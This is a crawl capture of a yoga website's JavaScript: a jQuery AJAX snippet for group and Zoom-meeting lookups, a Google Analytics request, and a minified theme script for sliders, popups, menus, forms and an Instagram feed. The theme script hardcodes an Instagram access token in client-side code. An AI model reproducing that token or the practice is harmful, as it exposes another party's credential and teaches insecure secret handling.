jQuery(document).ready(function ($) {
     $('#group_name').change(function(){
        $('#appendSubGroupsMsg').html('Please wait...');
        var group_name = $(this).val();
        var lmsProductID = $('#lmsProductID').val();
        if(group_name){
            jQuery.post(ajax_obj.ajax_url, {
                action: "get_subGroups",
                group_name: group_name,
                pID:lmsProductID,
                nonce: ajax_obj.smart_nonce
            }, function(response) {
                data = jQuery.parseJSON(response);
                console.log(data);
                if(data.status==true){
                    $('#appendSubGroups').html(data.gropus);
                    $('#appendSubSmallGroups').html(data.subSmall_groups);
                    
                }else{
                   $('#appendSubGroups').html('');
                   $('#appendSubSmallGroups').html('');
                }
                $('#appendSubGroupsMsg').html('');
            })
        }else{
            $('#appendSubGroups').html('');
            $('#appendSubSmallGroups').html('');
            $('#appendSubGroupsMsg').html('');
        }
    });


    $('#getMeetBygroup-id').change(function(){
        $('#appnedgetMeetBygroupID').html('<span class="msgwait">Please wait...</span>');
        var gropuID = $(this).val();
        
        if(gropuID){
            jQuery.post(ajax_obj.ajax_url, {
                action: "load_zoomMettingResults_by_group",
                gropuID: gropuID,
                nonce: ajax_obj.smart_nonce
            }, function(response) {
                data = jQuery.parseJSON(response);
                console.log(data);
                $('#appnedgetMeetBygroupID').html(data.zoomMettingResults);
            });
        }else{
            $('#appnedgetMeetBygroupID').html('<span class="msgwait">Please Select Any Group Name</span>');
        }
    });

     
});




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2025802408&t=pageview&_s=1&dl=https%3A%2F%2Fholyyoga.net%2Fflow%2Frefinement%2F&ul=en-us%40posix&dt=Refinement%20-%20Holy%20Yoga&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1544908871&gjid=205920338&cid=558381541.1767218660&tid=UA-96276356-1&_gid=228895134.1767218660&_r=1&_slc=1&gtm=45He5ca1n81K8XPFRRv837705164za200zd837705164&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528501~104684208~104684211~105391252~115583767~115938465~115938469~116184927~116184929~116251938~116251940&z=1663351996
body_size: -449
content:
2,cG-L7XFSPHLF7

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/js/main.js?ver=725709455
body_size: 11612
content:
(function($){"use strict";var menuBreakPoint=991;var sliderBreakPoint=991;var mobileAnimation=!1;var lastScroll=0,simpleDropdown=0,linkDropdown=0,isotopeObjs=[],swiperObjs=[],wow='';var isMobile=!1,isiPhoneiPad=!1,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){isMobile=!0}
if(/iPhone|iPad|iPod/i.test(navigator.userAgent)){isiPhoneiPad=!0}
$('.image-back-offset-shadow, .vertical-counter, .counter, .progress-bar, .pie-chart-style-01, .pie-chart-style-02').each(function(){$(this).appear().trigger('resize')});megaMenuOnResize();animateCounters();fullScreenHeight();SetResizeContent();setOverLayerPosition();setBottomOverLayerPosition(2000);initScrollNavigate();stickyFooter();setupSwiper();destroySwiperLoop()
$('.fit-videos').fitVids();$('[data-scroll-options]').each(function(){var _this=$(this);var scrollOptions=_this.attr('data-scroll-options')||'{ "theme": "dark" }';if(typeof(scrollOptions)!=='undefined'&&scrollOptions!==null){scrollOptions=$.parseJSON(scrollOptions);_this.mCustomScrollbar(scrollOptions)}});$(document).on('click','.html-video-play',function(){var $videoBg=$(this).parents('section').find('.video-bg');if($(this).is('[playing]')===!1){$videoBg.trigger('play');$(this).attr('playing','true')}else{$videoBg.trigger('pause');$(this).removeAttr('playing')}});if($('.price-filter').length>0){$('.price-filter').slider({range:!0,animate:!0,min:0,max:4000,step:1,values:[1,3999],slide:function(event,ui){$('.price-amount').val('$'+ui.values[0]+' - $'+ui.values[1]);$(document.body).trigger('price_slider_change',[ui.values[0],ui.values[1]])}});$('.price-amount').val('$'+$('.price-filter').slider('values',0)+' - $'+$('.price-filter').slider('values',1))}
if($('.image-back-offset-shadow').length>0){$(document).on('appear','.image-back-offset-shadow',function(e){$('.image-back-offset-shadow').addClass('active')})}
$('.vertical-counter').each(function(){var _this=$(this),counterValue=_this.attr('data-to'),individualValue=counterValue.toString().split(''),valueLength=counterValue.length;for(var i=0;i<valueLength;i++){_this.append('<span class="vertical-counter-number"><ul><li>0</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li><li>7</li><li>8</li><li>9</li></ul></span>')}
_this.find('.vertical-counter-number').each(function(index){$(this).attr('data-to',individualValue[index])})});if($('.vertical-counter').length>0){$(document).on('appear','.vertical-counter',function(e){if($(window).scrollTop()+getWindowHeight()>=$('.vertical-counter').offset().top){$(this).find('.vertical-counter-number').each(function(){var _this=$(this),value=_this.attr('data-to'),divHeight=_this.find('li').height();_this.height(divHeight);if(value<=9){_this.find('ul').css({'transform':'translateY(-'+value*10+'%)'})}})}})}
if($('.counter').length>0){$(document).on('appear','.counter',function(e){var _this=$(this);if(!_this.hasClass('appear')){var options=_this.data('countToOptions')||{};_this.countTo(options);_this.addClass('appear')}})}
if($('.progress-bar').length>0){$(document).on('appear','.progress-bar',function(e){if(!$(this).hasClass('appear')){$(this).addClass('appear');var total=$(this).attr('aria-valuenow'),delay=300;$(this).animate({'width':total+'%'},{duration:delay,easing:"swing",progress:function(animation,progress,msRemaining){var counter=parseInt(total*progress);$(this).find('span').html(counter+'%')}})}})}
if($('.pie-chart-style-01').length>0){var color1,color2;$(document.body).on('appear','.pie-chart-style-01',function(e){$('.pie-chart-style-01').easyPieChart({trackColor:'#232323',scaleColor:"",lineCap:'round',lineWidth:10,size:180,barColor:function(){color1=$(this.el).attr('data-start-color')||$(this.el).attr('data-bar-color')||"#000";color2=$(this.el).attr('data-end-color')||$(this.el).attr('data-bar-color')||"#000";var ctx=this.renderer.getCtx();var canvas=this.renderer.getCanvas();var gradient=ctx.createLinearGradient(0,0,canvas.width,270);gradient.addColorStop(0.2,color1);gradient.addColorStop(0,color2);return gradient},animate:{duration:2000,enabled:!0},onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent)+'%')}})})}
if($('.pie-chart-style-02').length>0){var color1,color2;$(document.body).on('appear','.pie-chart-style-02',function(e){$('.pie-chart-style-02').easyPieChart({trackColor:'#232323',scaleColor:"",lineCap:'round',lineWidth:10,size:140,barColor:function(){color1=$(this.el).attr('data-start-color')||$(this.el).attr('data-bar-color')||"#000";color2=$(this.el).attr('data-end-color')||$(this.el).attr('data-bar-color')||"#000";var ctx=this.renderer.getCtx();var canvas=this.renderer.getCanvas();var gradient=ctx.createLinearGradient(0,0,canvas.width,270);gradient.addColorStop(0.2,color1);gradient.addColorStop(0,color2);return gradient},animate:{duration:2000,enabled:!0},onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent)+"%")}})})}
$(document).on('click','.qty-plus',function(e){e.preventDefault();var fieldName=$(this).attr('data-field');var currentVal=parseInt($(this).closest('.quantity').find('input[name='+fieldName+']').val());if(!isNaN(currentVal)){$(this).closest('.quantity').find('input[name= '+fieldName+']').val(currentVal+1)}else{$(this).closest('.quantity').find('input[name='+fieldName+']').val(0)}
$(this).closest('.quantity').find('.input-text').trigger('change')});$(document).on('click','.qty-minus',function(e){e.preventDefault();var fieldName=$(this).attr('data-field');var currentVal=parseInt($(this).closest('.quantity').find('input[name= '+fieldName+']').val());if(!isNaN(currentVal)&&currentVal>0){$(this).closest('.quantity').find('input[name='+fieldName+']').val(currentVal-1)}else{$(this).closest('.quantity').find('input[name='+fieldName+']').val(0)}
$(this).closest('.quantity').find('.input-text').trigger('change')});if($('[data-toggle="tooltip"]').length>0){$('[data-toggle="tooltip"]').tooltip()}
if($('.tilt-box').length>0&&!isMobile){$('.tilt-box').each(function(){var _this=$(this),tiltOptions=_this.attr('data-tilt-options')||'{ "maxTilt": 20, "perspective": 1000, "easing": "cubic-bezier(.03,.98,.52,.99)", "scale": 1, "speed": 500, "transition": true, "reset": true, "glare": false, "maxGlare": 1 }';if(typeof(tiltOptions)!=='undefined'&&tiltOptions!==null){tiltOptions=$.parseJSON(tiltOptions);_this.tilt(tiltOptions)}})}
if($('.justified-gallery').length>0){$('.justified-gallery').each(function(){var _this=$(this),justifiedOptions=_this.attr('data-justified-options')||'{ "rowHeight": 500, "maxRowHeight": false, "captions": true, "margins": 15, "waitThumbnailsLoad": true }';if(typeof(justifiedOptions)!=='undefined'&&justifiedOptions!==null){_this.imagesLoaded(function(){justifiedOptions=$.parseJSON(justifiedOptions);_this.justifiedGallery(justifiedOptions)})}})}
if(!isMobile){$(document).on('mousemove','.jg-entry',function(e){var imageWidth=$(this).width();var captionWidth=$(this).find('.jg-caption').width();var value=$(this).find('.caption').html();var parentOffset=$(this).offset();var relX=e.pageX-parentOffset.left+20;var relY=e.pageY-parentOffset.top;if(relX+captionWidth+30>imageWidth){relX=relX-captionWidth-65}
$(this).css('overflow','visible');$(this).find('.jg-caption').html(value).show().css({left:relX+'px',right:'auto',top:relY+'px',bottom:'auto'})});$(document).on('mouseleave','.jg-entry',function(e){$(this).css('overflow',' ');$(this).find('.jg-caption').hide().css({left:' ',right:' ',top:' ',bottom:' '})})}
$('.accordion-event').each(function(){var _this=$(this),activeIconClass=_this.attr('data-active-icon')||'',inactiveIconClass=_this.attr('data-inactive-icon')||'';$('.collapse',this).on('show.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').addClass('active-accordion');$('a[href="#'+id+'"] .panel-title i').addClass(activeIconClass).removeClass(inactiveIconClass)}).on('hide.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').removeClass('active-accordion');$('a[href="#'+id+'"] .panel-title i').addClass(inactiveIconClass).removeClass(activeIconClass)})});$('.checkout-accordion label input').on('click',function(e){$(this).parent().find('a').trigger('click')});$('a[data-toggle="tab"]').on('shown.bs.tab',function(e){$('.tab-content .accordion-event').each(function(){$('.collapse',this).collapse('hide')});resetIsotopeLayoutLoop(isotopeObjs,!0)});$('.countdown').each(function(){var _this=$(this);_this.countdown(_this.attr("data-enddate")).on('update.countdown',function(event){_this.html(event.strftime(''+'<div class="countdown-container"><div class="countdown-box first"><div class="number">%-D</div><span>Day%!d</span></div>'+'<div class="countdown-box"><div class="number">%H</div><span>Hours</span></div>'+'<div class="countdown-box"><div class="number">%M</div><span>Minutes</span></div>'+'<div class="countdown-box last"><div class="number">%S</div><span>Seconds</span></div></div>'))})});if($('.wow').length>0){wow=new WOW({boxClass:'wow',animateClass:'animate__animated',offset:30,mobile:mobileAnimation,live:!0});$(document).imagesLoaded(function(){wow.init()})}
$('.portfolio-wrapper').each(function(){var _this=$(this);if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})});$(document).on('click','.portfolio-filter > li > a',function(){var _this=$(this),parentSectionObj=_this.parents('section');parentSectionObj.find('.portfolio-filter > li').removeClass('active');_this.parent().addClass('active');var selector=_this.attr('data-filter'),portfolioFilter=parentSectionObj.find('.portfolio-wrapper');removeWowAnimation(portfolioFilter);portfolioFilter.isotope({filter:selector});return!1});$('.blog-wrapper').each(function(){var _this=$(this);if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})});$(document).on('click','.blog-filter > li > a',function(){var _this=$(this),parentSectionObj=_this.parents('section');parentSectionObj.find('.blog-filter > li').removeClass('active');_this.parent().addClass('active');var selector=_this.attr('data-filter'),blogFilter=parentSectionObj.find('.blog-wrapper');removeWowAnimation(blogFilter);blogFilter.isotope({filter:selector});return!1});$('.shop-wrapper').each(function(){var _this=$(this);if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})});$(document).on('click','.shop-filter > li > a',function(){var _this=$(this),parentSectionObj=_this.parents('section');parentSectionObj.find('.shop-filter > li').removeClass('active');_this.parent().addClass('active');var selector=_this.attr('data-filter'),shopFilter=parentSectionObj.find('.shop-wrapper');removeWowAnimation(shopFilter);shopFilter.isotope({filter:selector});return!1});$('.instafeed-wrapper').each(function(){var token='IGQVJXU0UyWVBKSE12ODY5bWROVnE5OTdTbDBrZAHlNbzQxVVZAXNkU5eG9zQ0h4bTRvd2pPSGdPNmNtSWlxLVJoYlRFLUJtX0o3eGFqQjR3WFV4Ulg5OGpiemY2Y3l1RC1sSlNkQkJJbU5pQ1JWT2FMaAZDZD',_this=$(this),token=_this.attr('data-token')||token,total=_this.attr('data-total')||'6',slider=_this.attr('data-slider-options'),_html=_this.html(),outputHTML='';if(typeof(slider)!=='undefined'&&slider!==null){_this.html('')}
$.ajax({url:'https://graph.instagram.com/me/media?fields=id,media_type,media_url,timestamp,permalink,comments_count,like_count&access_token='+token,type:'GET',success:function(response){outputHTML+=_this.find('.grid-item').length>0?'<li class="grid-sizer"></li>':'';for(var x in response.data){if(x<parseInt(total)){if(response.data[x].media_type=='IMAGE'){var link=response.data[x].permalink||'',image=response.data[x].media_url||'',likes=response.data[x].like_count||'',comments=response.data[x].comments_count||'',output=_html;output=output.replace(' href="#"','');output=output.replace(' src="#"','');output=output.replace('data-href','href');output=output.replace('data-src','src');output=output.replace('{{link}}',link);output=output.replace('{{image}}',image);output=output.replace('{{likes}}',likes);output=output.replace('{{comments}}',comments);outputHTML+=output}}}
_this.html(outputHTML);if(typeof(slider)!=='undefined'&&slider!==null){var sliderOptions=$.parseJSON(slider);var swiperObj=_this.parent('.swiper-container');new Swiper(swiperObj,sliderOptions)}else{if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})}},error:function(data){var output='<div class="col-12"><span class=text-center>No Images Found</span></div>';_this.append(output)}})});if($('.fullscreen-hover-list .hover-list-item').length>0){var interactiveEventName=isMobile?'click':'mouseover';$(document).on(interactiveEventName,'.fullscreen-hover-list .hover-list-item a',function(e){if(!$(this).parent().hasClass('active')){$('.fullscreen-hover-list .hover-list-item').removeClass('active');$(this).parent().addClass('active');return!1}})}
if($('.portfolio-colorful').length>0){var gridItemCount=$('.portfolio-colorful').find('.grid-item').length,colorList=$('.portfolio-colorful').attr('data-backgroundcolor')||'#2e94eb',colorOpacity=$('.portfolio-colorful').attr('data-opacity')||1,colorArray=colorList.split(','),colorCount=colorArray.length;for(var gridCount=0;gridCount<gridItemCount;gridCount++){var color=colorArray[gridCount];var rgbaCol='rgba('+parseInt(color.slice(-6,-4),16)+','+parseInt(color.slice(-4,-2),16)+','+parseInt(color.slice(-2),16)+','+colorOpacity+')';$('.portfolio-colorful').find('.portfolio-hover:eq('+gridCount+')').css('background-color',rgbaCol);if(colorCount<gridItemCount){colorArray.push(colorArray[gridCount])}}}
if($('.page-title-colorful').length>0){var colorList=$('.page-title-colorful').attr('data-backgroundcolor')||'#2e94eb',colorArray=colorList.split(','),colorArray=colorList.split(','),colorCount=colorArray.length,i=1,colorCode;$('.page-title-colorful').css({'background-color':colorArray[0]});setInterval(function(){colorCode=colorArray[i];$('.page-title-colorful').css({'background-color':colorCode});i++;if(i===colorCount){i=0}},5000)}
$(document).on('click','.search-form-icon',function(e){e.preventDefault();if($(this).parents('.top-bar').length>0){$('body').addClass('show-search-popup-mini-header')}
$('.search-form-wrapper').addClass('active-form');$('body').addClass('show-search-popup')});$(document).on('click','.search-close',function(e){e.preventDefault();$('.search-form-wrapper').removeClass('active-form');if($(this).parents('.top-bar').length>0){$('body').removeClass('show-search-popup-mini-header')}
$('body').removeClass('show-search-popup')});$(document).on('click','.search-button',function(){var error=!0;var formObj=$(this).parents('form');formObj.find('input[type=text]').each(function(index){var _this=$(this),searchVal=_this.val();if(searchVal===null||searchVal===''){formObj.find('input:eq('+index+')').addClass('search-error');error=!1}else{formObj.find('input:eq('+index+')').removeClass('search-error')}});return error});$(document).on('click','.header-push-button .push-button',function(){$('body').toggleClass('show-menu');$('body').toggleClass('hamburger-show-menu')});$(document).on('click','.close-menu',function(){if(!flag){flag=!0;setTimeout(function(){flag=!1},500);$('body').removeClass('show-menu').removeClass('left-classic-mobile-menu');$('.sub-menu-item').collapse('hide');$('.menu-list-item.open').removeClass('show')}});$(document).on('touchstart click','.show-menu',function(e){if(!($(e.target).hasClass('push-button')||$(e.target).closest('.push-button').length||$(e.target).closest('.push-menu').length||$(e.target).closest('.hamburger-menu').length)){$('.close-menu').trigger('click')}});$(document).on('click','.side-menu-button',function(){$('body').toggleClass('show-menu');if(($('.left-sidebar-wrapper').length>0)&&getWindowWidth()<=menuBreakPoint){$('body').toggleClass('left-classic-mobile-menu')}
$('.sub-menu-item').collapse('hide');$('.menu-list-item.open').removeClass('show')});$(document).on('keydown',function(e){if(e.keyCode===27){$('.close-menu').trigger('click');$(window).trigger('closemenu')}});$(document).on('click','.scroll-top-arrow',function(){$('html, body').animate({scrollTop:0},800);return!1});var scrollAnimationTime=1200,scrollAnimation='easeInOutExpo';$('a.scrollto').bind('click.smoothscroll',function(event){event.preventDefault();var target=this.hash;if($(target).length!==0){$('html, body').stop().animate({'scrollTop':$(target).offset().top},scrollAnimationTime,scrollAnimation,function(){window.location.hash=target})}});if($('.navbar-reverse-scroll').length>0){$('.inner-link').smoothScroll({speed:900,offset:0})}else{$('.inner-link').smoothScroll({speed:900,offset:-59})}
$('.section-link').smoothScroll({speed:900,offset:1});if($('#subscribe-popup').length>0){var delaySecond=1,expireDays=30,cookieName='litho-promo-popup';if(getCookie(cookieName)!='shown'){setTimeout(function(){$.magnificPopup.open({showCloseBtn:!1,items:{src:'#subscribe-popup'},type:'inline',mainClass:'my-mfp-zoom-in',callbacks:{close:function(){if($('#newsletter-off').is(':checked')){setCookie(cookieName,'shown',expireDays)}}}})},(delaySecond*1000))}}
$('.notify-form-button').magnificPopup({mainClass:'mfp-notify',closeOnBgClick:!0,preloader:!1,fixedContentPos:!1,removalDelay:100,closeBtnInside:!1,callbacks:{open:function(){setTimeout(function(){$('.notify-input').focus()},100);$('#notify_form').parent().addClass('notify-popup');$('#notify_form').parents('body').addClass('show-notify-popup')},close:function(){$('body').removeClass('show-notify-popup')}}});$('.lightbox-gallery').magnificPopup({delegate:'a',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-fade',fixedContentPos:!0,closeBtnInside:!1,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}});var lightboxgallerygroups={};$('.lightbox-group-gallery-item').each(function(){var id=$(this).attr('data-group');if(!lightboxgallerygroups[id]){lightboxgallerygroups[id]=[]}
lightboxgallerygroups[id].push(this)});$.each(lightboxgallerygroups,function(){$(this).magnificPopup({type:'image',closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,gallery:{enabled:!0}})});$('.lightbox-portfolio').magnificPopup({delegate:'.gallery-link',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-fade',fixedContentPos:!0,closeBtnInside:!1,closeOnContentClick:!0,gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]}});$('.single-image-lightbox').magnificPopup({type:'image',closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:!0},zoom:{enabled:!0,duration:300}});$('.zoom-gallery').magnificPopup({delegate:'a',type:'image',mainClass:'mfp-with-zoom mfp-img-mobile',fixedContentPos:!0,closeBtnInside:!1,image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}});$('.modal-popup').magnificPopup({type:'inline',preloader:!1,blackbg:!0});$(document).on('click','.popup-modal-dismiss',function(e){e.preventDefault();$.magnificPopup.close()});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:!1,fixedBgPos:!0,overflowY:'auto',closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:'my-mfp-zoom-in'});$('.popup-with-move-anim').magnificPopup({type:'inline',fixedContentPos:!1,fixedBgPos:!0,overflowY:'auto',closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:'my-mfp-slide-bottom'});$('.popup-with-form').magnificPopup({type:'inline',preloader:!1,closeBtnInside:!1,fixedContentPos:!0,focus:'#name',callbacks:{beforeOpen:function(){if(getWindowWidth()<700){this.st.focus=!1}else{this.st.focus='#name'}}}});$('.popup-youtube, .popup-vimeo, .popup-googlemap').magnificPopup({disableOn:767,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!0,closeBtnInside:!1});$('.ajax-popup').magnificPopup({type:'ajax',alignTop:!0,fixedContentPos:!0,closeBtnInside:!1,overflowY:'scroll',callbacks:{open:function(){$('.navbar .collapse').removeClass('show');$('.navbar a.dropdown-toggle').addClass('collapsed')}}});$(document).on('click','.submitContact',function(){var error=!1,_this=$(this),formObj=_this.parents('form'),emailFormat=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,telFormat=/[0-9 -()+]+$/,actionURL=formObj.attr('action'),resultsObj=formObj.find('.form-results'),redirectVal=formObj.find('[name="redirect"]').val();formObj.find('.required').removeClass('error');formObj.find('.required').each(function(){var __this=$(this),fieldVal=__this.val();if(fieldVal==''||fieldVal==undefined){error=!0;__this.addClass('error')}else if(__this.attr('type')=='email'&&!emailFormat.test(fieldVal)){error=!0;__this.addClass('error')}else if(__this.attr('type')=='tel'&&!telFormat.test(fieldVal)){error=!0;__this.addClass('error')}});var termsObj=formObj.find('.terms-condition');if(termsObj.length>0){if(!termsObj.is(':checked')){error=!0;termsObj.addClass('error')}}
if(formObj.find('.g-recaptcha').length>0){var gResponse=grecaptcha.getResponse();if(!(gResponse.length)){error=!0;formObj.find('.g-recaptcha').addClass('error')}}
if(!error&&actionURL!=''&&actionURL!=undefined){_this.addClass('loading');$.ajax({type:'POST',url:actionURL,data:formObj.serialize(),success:function(result){_this.removeClass('loading');if(redirectVal!=''&&redirectVal!=undefined){window.location.href=redirectVal}else{if(typeof(result)!=='undefined'&&result!==null){result=$.parseJSON(result)}
formObj.find('input[type=text],input[type=email],input[type=tel],input[type=password],textarea').each(function(){$(this).val('')});formObj.find('input[type=checkbox],input[type=radio]').prop('checked',!1);if(formObj.find('.g-recaptcha').length>0){grecaptcha.reset()}
resultsObj.removeClass('alert-success').removeClass('alert-danger').hide();resultsObj.addClass(result.alert).html(result.message);resultsObj.removeClass('d-none').fadeIn('slow').delay(4000).fadeOut('slow')}}})}
return!1});$(document).on('blur','.required',function(){var emailFormat=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,telFormat=/[0-9 -()+]+$/,fieldVal=$(this).val();if(fieldVal==''||fieldVal==undefined){$(this).addClass('error')}else if($(this).attr('type')=='email'&&!emailFormat.test(fieldVal)){$(this).addClass('error')}else if($(this).attr('type')=='tel'&&!telFormat.test(fieldVal)){$(this).addClass('error')}else{$(this).removeClass('error')}});$(document).on('click','.terms-condition',function(){var termsObj=$(this);if(!termsObj.is(':checked')){termsObj.addClass('error')}else{termsObj.removeClass('error')}});var pgurl=window.location.href.substr(window.location.href.lastIndexOf('/')+1);var $hash=window.location.hash.substring(1);if($hash){$hash='#'+$hash;pgurl=pgurl.replace($hash,'')}else{pgurl=pgurl.replace('#','')}
$('.navbar-nav li a, .menu-list a').each(function(){var _this=$(this),aHref=_this.attr('href');if(aHref===pgurl||aHref===pgurl+'.html'){_this.addClass('active');_this.parent().addClass('active');_this.parents('li.dropdown').addClass('active');_this.parents('li.menu-list-item').addClass('active')}});var mobileStyle=$('body').attr('data-mobile-nav-style');if((mobileStyle=='modern'||mobileStyle=='full-screen-menu')&&!$('.navbar-'+mobileStyle+'-inner').length){if(!$('.box-layout').length>0&&mobileStyle=='modern'){$('section, footer').wrapAll('<div class="page-layout"></div>')}else{$('section').wrapAll('<div class="page-layout"></div>')}
var targetButtonClone=$('.navbar .navbar-toggler').clone(!0).addClass('navbar-toggler-clone').insertAfter('.page-layout');var targetNavClone=$('.navbar .navbar-collapse').clone(!0).addClass('navbar-collapse-clone').attr('id','navbarNav-clone').insertAfter('.page-layout');$('.navbar-toggler-clone, .navbar-collapse-clone').wrapAll('<div class="navbar-'+mobileStyle+'-inner"></div>');$('.navbar-toggler').attr('data-target','#navbarNav-clone').attr('aria-controls','#navbarNav-clone');$('.navbar-'+mobileStyle+'-inner').find('.dropdown-toggle').addClass('dropdown-toggle-clone');if($('.navbar-collapse-clone').length>0){var scrollOptions=$('.navbar-collapse-clone').attr('data-scroll-options')||'{ "theme": "light" }';if(typeof(scrollOptions)!=='undefined'&&scrollOptions!==null){scrollOptions=$.parseJSON(scrollOptions);$('.navbar-collapse-clone').mCustomScrollbar(scrollOptions)}}
if(mobileStyle=='modern'){$('<div class="navbar-show-modern-bg"></div>').insertAfter('.page-layout')}}
$(document).on('touchstart click','body',function(e){if(!$(e.target).closest('.navbar-nav').length){if(!$(e.target).closest('.header-language').length){$('.header-language').trigger('mouseleave');$('.header-language').removeClass('show');$('.header-language').children('.dropdown-menu').removeClass('show')}
if(!$(e.target).closest('.header-cart-icon').length){$('.header-cart-icon').trigger('mouseleave');$('.header-cart-icon').removeClass('show');$('.header-cart-icon').children('.dropdown-menu').removeClass('show')}
$('.navbar-nav .dropdown').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')});$('[data-mobile-nav-style="classic"] .navbar-collapse').collapse('hide');if(!$(e.target).closest('.theme-demos').length&&$('.theme-demos').hasClass('active')){$('.theme-demos').removeClass('active');$('body').removeClass('overflow-hidden')}}else if($(e.target).parents('.show-menu').length){$('.close-menu').trigger('click')}else if($(e.target).parents('body').find('.header-language.open').length){$('.header-language').trigger('mouseleave');$('.header-language').removeClass('show');$('.header-language').children('.dropdown-menu').removeClass('show')}else if($(e.target).parents('body').find('.header-cart-icon.open').length){$('.header-cart-icon').trigger('mouseleave');$('.header-cart-icon').removeClass('show');$('.header-cart-icon').children('.dropdown-menu').removeClass('show')}
if(!$(e.target).parents('header')&&isMobile){$('.header-language, .header-cart-icon').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')})}
if($(e.target).closest('.search-form-wrapper').length===0||$(e.target).is('.form-wrapper')){$('.search-form-wrapper').removeClass('active-form');$('body').removeClass('show-search-popup')}});if($('.navbar-modern-inner').length>0){$('.dropdown-toggle-clone').dropdown()}else{$('.dropdown-toggle').dropdown()}
$('[data-mobile-nav-style="classic"] .navbar-collapse.collapse').on('show.bs.collapse',function(){if(!$('body').hasClass('navbar-collapse-show')){$('body').addClass('navbar-collapse-show')}}).on('hide.bs.collapse',function(){if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}});$('.navbar-collapse-clone').on('show.bs.collapse',function(){if(!$('body').hasClass('navbar-collapse-show')){$('body').addClass('navbar-collapse-show');if($('body').attr('data-mobile-nav-bg-color')&&$('.navbar-modern-inner').length>0){var bgColor=$('body').attr('data-mobile-nav-bg-color');$('.navbar-show-modern-bg').css('background',bgColor)}
if($('body').attr('data-mobile-nav-bg-color')&&$('.navbar-full-screen-menu-inner').length>0){var bgColor=$('body').attr('data-mobile-nav-bg-color');$('.navbar-full-screen-menu-inner').css('background',bgColor)}}else{if($('.navbar-modern-inner').length>0){setTimeout(function(){$('.navbar-show-modern-bg').css('background','')},600)}
if($('.navbar-full-screen-menu-inner').length>0){setTimeout(function(){$('.navbar-full-screen-menu-inner').css('background','')},600)}}
var headerHeight=getTopSpaceHeaderHeight();var windowHeight=getWindowHeight();if($('.navbar-modern-inner').length>0||$('.navbar-full-screen-menu-inner').length>0){$(this).css('max-height',windowHeight)}else{$(this).css('max-height',(windowHeight-headerHeight))}}).on('hide.bs.collapse',function(){if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}});$('.menu-toggle').each(function(index){var _this=$(this);_this.attr({'data-toggle':'collapse','data-target':'#sub-menu-'+index});_this.parent().find('.sub-menu-item').attr('id','sub-menu-'+index).addClass('collapse')});$('.sub-menu-item').each(function(){$(this).collapse('hide')});if($('.left-sidebar-wrapper').length>0){$('.left-sidebar-wrapper .left-sidebar-nav').stick_in_parent({recalc:1})}
